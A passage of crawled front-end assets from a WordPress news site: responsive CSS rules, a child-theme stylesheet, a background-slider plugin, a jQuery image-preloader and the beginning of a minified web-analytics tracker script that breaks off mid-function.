#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

.full_width_posts_widget li{
margin-right: 20px;
}




.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}



.review-summary p{
width: 125%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}


#author_content {
margin: -180px 0px 0px 10px;
}

.author_description p{
display: none;
}


.arqam-widget-counter ul li i{
margin: 5px 0px 0px 0px!important;
}


#container #content {
width: 100%!important; 
}



#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}


.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}

#single_content {
width: 460px; 
border: none;
}

#single_content.fixed_sidebar{
width: 420px; 
}

.single_post_line{
width: 460px; 
}

.single_post .single_thumbnail img{
width: 460px; 
}

#similar-post{
width: 455px; 
}

#similar-post .sim_title_box{
width: 425px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 422px; 
}

#author_box{
width: 422px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 460px;
}

#content .single_post{
width: 460px; 
}

#archive{
width: 470px;
}

.archive_title{
width: 460px;
}

#archive li{
width: 94%;
}

#container #content[role=main] {
width: 470px; 
float: left;
}

.single .product{
width: 460px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 45.1%;
}

.woocommerce ul.products li.product .product_category_title{
top: 213px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}

}






@media only screen and (max-width: 499px) {


#all_content.boxed_width {
max-width: 320px!important;
overflow: hidden;
}

.inner{
max-width: 300px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 320px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 298px;
}


#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


#authorlist .contr_text{
display: none;
}

#home_content_inner div {
max-width: 102%!important;
}

#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 280px;
margin: 12px 0px 5px 10px;
}


#header_soc_box{
margin: 30px 0px 30px 10px;
width: 280px;
float: left;
}

#category-select select{
width: 280px;
}

.ui-autocomplete {
width: 280px;
}

#super_search #super_s{
width: 184px;
}

.view_all {
margin: 10px 0px 20px 39%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 15px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 100%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}

.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 10% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 14px;
line-height: 20px;
}

.fws2 .slidePrev {
top: 75%!important;
left: 75%!important;
}

.fws2 .slideNext {
top: 75%!important;
right: 4%!important;
}

.fws2 .custom_read_more{ 
display: none;
}

.fws2 .post-single-rate{
display: none;
}

#featured_two_image_box{
display: none;
}

#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 280px; 
float: left;
}

.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 18px;  
line-height: 28px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 20px;
width: 260px;
padding: 10px;
}


.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 100%!important;
margin: 5px 0px 20px 0px!important;
}
.widget_menu_posts li:last-child{
margin: 5px 0px 20px 0px!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 88%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 20px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 55%;
}


a.widget_menu_title{
padding: 110px 10px 15px 15px!important;
font-size: 14px!important;
line-height: 24px!important;
}

#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 90%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}


#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#secondaryMenu ul li a{
font-size: 11px;
margin: 0px 4px;
}

#banner_header_728{
float: left;
margin: 12px 10px 10px 0px;
}

#banner_header_728 img{
max-width: 300px;
height: auto;
}

.wrapHighlight {
width: 300px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 300px!important;
max-width: 290px!important;
height: auto!important;
margin: 0px!important;
}

#banner-header{
float: left;
margin: 12px 10px 10px 0px;
}

#banner-header img{
max-width: 290px;
height: auto;
}

#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}


.bx-wrapper img {
margin: 10px 15px 10px 15px;
}

.bx-wrapper .bxslider_quote {
display: inline-block;
margin: 12px 20px 20px 20px;
}

.bx-wrapper .custom_read_more{ 
margin: 0px 20px 40px 0px;
}

.home_posts_title h2{
font-size: 28px;
}

#home_main_posts, #home_blog_posts{
width: 100%;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
padding: 0px;
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#ei-slider-category{
width: 300px;
}

.ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

#ei-slider-small .ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

.ei-title h3{
font-size: 11px;
line-height: 20px;
}

#content.hide_sidebar #ei-slider-category{
width: 300px;
}


.post, .product  {
width: 300px;
margin-left: 0px!important;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px;
}

.index_inner {
width: 310px;
}

#content.hide_sidebar .index_inner {
width: 310px;
}


.index_inner.one_column {
width: 111%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 300px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 300px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 300px!important;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
display: inline-block;
}

.title_sub_cats{
display: none;
}	

.home_posts_title {
width: 280px!important;
}

.home_posts_title h2{
line-height: 41px;
font-size: 15px;
}


.main_post {
width: 100%!important;
}

.line_post {
width: 100%!important;
}

.line_post.first_post .short_image_box{
width: 100%!important;
}

.simple_post .meta_info_box{
margin: 10px 0px 3px 0px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 76%!important;
}

.blog_post.One_column_column {
width: 280px!important;
}

.blog_post.Two_column_column {
width: 280px!important;
}

.blog_post.Three_column_column {
width: 280px!important;
}

.blog_post.Four_column_column {
width: 130px!important;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 83px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 11px!important;
line-height: 20px!important;
}


#content {
width: 96%;
}


#content.full_width .single_post{
width: 90%;
}

.single_photo, .single_photo .photo_bg_shadow {
min-height: 300px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 


#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 100%;
max-width: 300px;
margin: 10px 0px 20px 0px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


.widget_recent_posts li{
max-width: 90%;
}

#vertical-ticker li{
max-width: 90%;
}

.tp_recent_tweets li{
width: 75%;
}


.review-summary p{
width: 100%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}



.single_title h1{
font-size: 22px!important;
line-height: 130%;
}

.photo_bg_inner h1{     
font-size: 22px;
line-height: 130%;
}


#content.full_width .single_post h1{
display: inline-block;
margin: 25px 0px 5px 0px;
}



.commentlist p{
width: 50%;
}

.children .comment {
float: right;
padding: 10px 5px 0 6px;
clear:both;
width: 99%;
margin: 10px 5px 10px 0;
}

.children .comment p{
width: 51%;
}

#credit {
font-size: 10px;
}

.right{
float: left;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 170px!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}

#author_content {
margin: -190px 0px 0px 10px;
}

.author_description p{
display: none;
}

.author_email{
display: inline-block;
float: left;
margin: 70px 0px 0px -145px;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 7px!important;
}


#container #content {
width: 100%!important; 
}



#banner_single_728{
width: 100%; 
}

#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}

#single_content {
width: 300px; 
border: none;
}

#single_content.fixed_sidebar{
width: 260px; 
}

.single_post_line{
width: 300px; 
}

.single_post .single_thumbnail img{
width: 300px; 
}

#similar-post{
width: 260px; 
}

#similar-post .sim_title_box{
width: 260px;
}

#similar-post li{
width: 100%;
}

#navigation_images{
width: 262px; 
}

#navigation_images .alignleft {
width: 100%;
}

#navigation_images .alignright {
width: 100%;
margin-top: 20px;
}

#author_box{
width: 262px; 
}


#author_box h4{
padding: 50px 0px 0px 0px!important;
}

#author_box p{
width: 90%;
}

.author_icons{
top: 15px;
left: 90px;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 300px;
}

#content #author_box h4{
padding: 15px 0px 0px 0px;
}

#content .single_post{
width: 300px; 
}

#archive{
width: 300px;
}

.archive_title{
width: 300px;
}

#archive li{
width: 100%;
}

#container #content[role=main] {
width: 300px; 
float: left;
}

.single .product{
width: 300px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 97%;
}

.woocommerce ul.products li.product .product_category_title{
top: 289px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}


}




--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0
body_size: 471
content:
/*
 Theme Name:   Hasselwander Elite News
 Theme URI:    http://hasselwander.co.uk/
 Description:  Hasselwander Child Theme for Elite News
 Author:       Martin John - IT-Professional
 Author URI:   http://it-profi-le.de
 Template:     elitenews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         news, hasselwander, image-resize
 Text Domain:  elitenews
*/

div.home_posts_title {
   border: none;
    height: auto;
}

div.home_posts_title > a {
    display: none;
}

.home_posts_title h2 {
    background-color: #444;
    height: 30px;
    padding: 0px 10px 0px 10px;
    margin: 0px 0px 0px 0px;
    color: #fff;
    font-size: 13px;
    line-height: 30px;
    font-weight: bold;
    text-transform: uppercase;
}

.home_posts_title h2 a {
    color: #fff;
    padding: 0px 10px 0px 10px;
}

.single_text h2 {
    padding: 0 !important;
}

.hide-category-box .cats_and_formats_box {
    display: none;
}

.touchcarousel ul.touchcarousel-container {
    height: 100%;
}
.touchcarousel.tc-layout-4 .tc-block h4 a {
    text-shadow: 1px 1px black;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
    height: 100%;
}

.search {
    float: none;
}

#home_main_posts p, #home_line_posts p, #home_simple_posts p {
    margin-bottom: 0 !important;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
    width: 250px;
    height: 180px;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/custom_background.js?ver=1.0.3
body_size: 1920
content:
function bg_change_background(sel,o){
	jQuery(document).ready(function($) {
		var pos = o.background_position;
		if(pos=='x% y%' || pos=='xpos ypos'){
			pos = o.background_x + ' ' + o.background_y;
		}

		var color = o.background_color;
		if(color=='custom'){
			color = o.background_custom_color;
		}
		var size = o.background_size;
		if(size=='percentage'||size=='length'){
			size = o.background_size_width+' '+o.background_size_height;
		}	
		var img = o.background_image?o.background_image:'';
		img = img==''?'none':'url("'+img+'")';					

		$(sel)
		 .css('background-image', img )
		 .css('background-repeat', o.background_repeat )
		 .css('background-position',pos)
		 .css('background-attachment', o.background_attachment )
		 .css('background-color',color)
		 .css('background-size',size)
		 ;

		if(o.background_url && o.background_url!='' ){
			$(sel).live('click',function(e){	
				if( $(e.target).is(sel) ){
					if( undefined===o.background_target || ''==o.background_target || '_self'==o.background_target){
						window.location = o.background_url;
					}else{
						window.open(o.background_url);
					}				
				}
				return true;
			});	
		}	 
	});
}

function handle_background_change(sel,index,bg_set){
	jQuery(document).ready(function($) {
		var arr = [];
		$(bg_backgrounds[bg_set]).each(function(i,b){
			if(b.background_selector==sel)
				arr[arr.length]=b;
		});
		index = arr[index]?index:0;
		bg_change_background(sel,arr[index]);
		var interval = arr[index].background_interval?arr[index].background_interval*1000:10000;
		interval = parseInt(interval)==0?10000:parseInt(interval);
		index++;
		if(arr.length>1)
			setTimeout( 'handle_background_change("'+sel+'",'+index+','+bg_set+')' ,interval );
	});
}

function set_first_background(sel,bg_set){
	jQuery(document).ready(function($) {
		var arr = [];
		$(bg_backgrounds[bg_set]).each(function(i,b){
			if(b.background_selector==sel)
				arr[arr.length]=b;
		});
		if(arr.length>0){
			bg_change_background(sel,arr[0]);
			if(arr[0].background_url&&arr[0].background_url!=''){
				//why do we do this here again if already handled by bg_change_background?
				/*$(sel).click(function(e){
					if($(e.target).is(sel))
						window.location.href = arr[0].background_url;
				});
				*/
			}
		}
	});
}

function get_images(sel,bg_set){
	var arr = [];
	jQuery(bg_backgrounds[bg_set]).each(function(i,b){
		if(b.background_selector==sel&&b.background_image&&b.background_image!='')
			arr[arr.length]=b.background_image;
	});
	return arr;
}

function bg_scheduled_init(bg_set){
	if(is_cb_admin())return;
	jQuery(document).ready(function($) {
		img_to_div(bg_set);
		if(undefined!=bg_backgrounds[bg_set]){
			$(bg_selectors[bg_set]).each(function(i,sel){
				set_first_background(sel,bg_set);					
			});		
		}
	});
}

function bg_change_init(bg_set){
	if(is_cb_admin())return;
	if(typeof(bg_selectors[bg_set])=='undefined')return;
	jQuery(document).ready(function($) {
		img_to_div(bg_set);
		if('undefined'!=typeof(bg_backgrounds[bg_set])){
			var arr = [];
			$(bg_backgrounds[bg_set]).each(function(i,b){
				if(b.background_image&&b.background_image!='')
					arr[arr.length]=b.background_image;
			});
			if(arr.length>0){
				$.preloadImages(arr);
			}
		}
		$(bg_selectors[bg_set]).each(function(i,sel){handle_background_change(sel,0,bg_set);});
	});
}

function bg_parallax_init(bg_set){
	if(is_cb_admin())return;
	jQuery(document).ready(function($) {
		img_to_div(bg_set);
		$(bg_selectors[bg_set]).each(function(i,sel){
			var id = 'cbg-parallax-'+bg_set+'-'+i;
			var p = $('<div></div>').attr('id',id).addClass('cbg-parallax');
			var url = '';
			$(bg_backgrounds[bg_set]).each(function(i,b){
				if(b.background_selector==sel&&b.background_image&&b.background_image!=''){
				
					$('<div></div>')
						.attr('style','position:absolute;height:'+b.parallax_height+'px;width:'+b.parallax_width+'px;')
						.append('<img>')
						.find('img')
						.attr('src',b.background_image)
						.css('border','none')
						.css('margin-top',b.parallax_top+'px')
						.css('margin-left',b.parallax_left+'px')
						.end()
						.appendTo(p);
					url = b.background_url;
				}
			});

			if(0==$(sel).height() && 'undefined'!=$(sel).attr('rel') && ''!=$(sel).attr('rel') ){
				//attempt to preload on failure to determine height.
				var img = new Image();
				$(img).load( function() {
					$(p).width( $(sel).width() ).height( img.height );
					if(url!=''){
						$('<a></a>').append(p).appendTo(sel).attr('href',url);
					}else{
						$(sel).append(p);
					}
					if('undefined'==typeof($.fn.jparallax)){init_parallax_plugin();}
					$('#'+id).jparallax();  
				});
								
				$(img).attr('src', $(sel).attr('rel') );
				return;
			}
			
			$(p).width( $(sel).width() ).height( $(sel).height() );
			if(url!=''){
				$('<a></a>').append(p).appendTo(sel).attr('href',url);
			}else{
				$(sel).append(p);
			}
			if('undefined'==typeof($.fn.jparallax)){init_parallax_plugin();}
			$('#'+id).jparallax();
		});
	});
}

function bg_stretcher_init(bg_set,settings){
	if(is_cb_admin())return;
	jQuery(document).ready(function($) {
		if(undefined!=bg_backgrounds[bg_set]){
			img_to_div(bg_set);
			var arr = [];
			var nextSlideDelay = null;
			$(bg_backgrounds[bg_set]).each(function(i,b){
				if(null==nextSlideDelay){
					nextSlideDelay = parseInt(b.background_interval)>0? parseInt(b.background_interval)*1000 : null;
				}
				if(b.background_image&&b.background_image!='')
					arr[arr.length]=b.background_image;
			});
			if(arr.length>0){
				$.preloadImages(arr);
			}
			
			$(bg_selectors[bg_set]).each(function(i,sel){
				if(sel=='HTML'){return;}
				settings.selector = sel;
				settings.images = arr;
				$(sel).bgStretcher(settings);	
				
				var url = false;
				if(undefined!=settings.overlay){
					url = settings.overlay;
					if(url=='custom' && ''!=settings.overlay_url){
						url = settings.overlay_url;
					}else if(url!=''){
						url = custback_url + 'css/images/overlays/' + url;
					}else{
						url = false;
					}
				}
			
				if(url && $(sel).find('.bgstretcher').length ){
					$(sel).find('.bgstretcher li')
						.prepend(
							$('<div></div>')
							.addClass('bg-overlay')
						);	
					if(settings.preloadImg){
						$('.bg-overlay').hide().css('background-image','url('+url+')');
					}else{
						$('.bg-overlay').css('background-image','url('+url+')');
					}
				}
				
			});		
			
			$('.bgstretcher-page').live('click',function(e){
				if( $(e.target).hasClass('bgstretcher-page') ){
					$(bg_backgrounds[bg_set]).each(function(i,o){
						if(o.background_image==$('#bgstretcher').find('img:visible').attr('src')){
							if( undefined===o.background_target || ''==o.background_target || '_self'==o.background_target){
								window.location.href = o.background_url;
							}else{
								window.open(o.background_url);
							}
						}
					});
				}
			});
		}
	});
}

function img_to_div(bg_set){
	if(typeof(bg_selectors[bg_set])!="undefined"&&bg_selectors[bg_set].length>0){
		jQuery(bg_selectors[bg_set]).each(function(i,sel){
			if(sel=='HTML'){return;}
			jQuery(sel).each(function(j,o){
				if(typeof(o.nodeName)!="undefined"&&o.nodeName.toUpperCase()=='IMG'){
					var id = 'div_img_'+bg_set+'_'+i+'_'+j;
					var d = jQuery('<div></div>')
						.attr('id',id)
						.addClass('div_img')
						.attr('rel',o.src)
						.width( jQuery(o).width() )
						.height( jQuery(o).height() );
					jQuery(o).replaceWith(d);
					bg_selectors[bg_set][i]='#'+id;
					jQuery(bg_backgrounds[bg_set]).each(function(k,b){
						if(b.background_selector==sel){
							bg_backgrounds[bg_set][k].background_selector = '#'+id;
						}
					});
				}
			});
		});
	}
}

function is_cb_admin(){
	try{
	//this not always works due to browser permission.
	if(top.location.href!= window.location.href){
		 if(null!=window.parent.document.getElementById("bg_frame")){
		 	jQuery(document).ready(function($) {
				$('style[rel=custom-backgrounds]').remove();
			});
			return true;
		 }
	}
	}catch(e){}
	return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0
body_size: 530
content:
/*
 * jQuery preloadImages plugin
 * Version 0.1.1  (20/12/2007)
 * @requires jQuery v1.2.1+
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * @name preloadImages
 * @type jQuery
 * @cat Plugins/Browser Tweaks
 * @author Blair McBride <blair@theunfocused.net>
*/

(function($) {
$.preloadImages = function(arr) {
	$.preloadImages.add(arr);

	queuedStop = false;
	startPreloading();
};

$.preloadImages.add = function(arr) {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.push(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = 0, numimgs = arr.length; i < numimgs; i++) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.push(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.add(arr[i]);
	}
}

$.preloadImages.prepend = function() {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.unshift(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = numargs - 1; i >= 0; i--) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.unshift(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.prepend(arr[i]);
	}
}

$.preloadImages.clear = function() {
	$.preloadImages.imageQueue = [];	
}

$.preloadImages.stop = function() {
	queuedStop = true;
}

$.preloadImages.start = function() {
	queuedStop = false;
	startPreloading();
}

$.preloadImages.imageQueue = [];



/* PRIVATE */
var isPreloading = false;
var queuedStop = false;

function startPreloading() {
	if(isPreloading)
		return;

	$(document.createElement('img')).bind('load', function() {
		if(queuedStop) {
			queuedStop = isPreloading = false;
			return;
		}
		isPreloading = true;
		if($.preloadImages.imageQueue.length > 0) {
			this.src = $.preloadImages.imageQueue.shift();
		} else
			isPreloading = false;
	}).trigger('load');
}


})(jQuery);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return 